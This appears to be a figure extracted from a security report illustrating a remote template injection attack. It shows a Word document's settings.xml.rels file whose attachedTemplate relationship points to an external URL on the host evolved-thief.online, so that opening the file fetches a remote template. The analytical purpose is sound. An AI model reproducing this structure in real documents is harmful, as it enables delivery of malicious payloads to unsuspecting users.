 FIGURE 5
Template injection attack
settings.xml.rels - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship
Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedT
emplate" Target="http://evolved-thief.online/word/tpl/?template=anexo"
TargetMode="External"/></Relationships>